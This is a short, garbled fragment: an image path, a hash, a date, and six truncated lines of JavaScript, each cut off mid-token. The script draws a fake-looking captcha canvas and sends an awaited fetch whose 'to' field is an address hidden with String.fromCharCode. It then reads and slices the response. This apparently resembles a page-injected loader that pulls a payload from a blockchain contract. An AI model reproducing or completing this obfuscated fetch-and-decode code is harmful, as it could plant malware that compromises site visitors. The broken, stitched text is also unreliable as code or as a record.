
5a91e4e9876f886eb376cfe4733bb117
Update: 2026-04-03
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(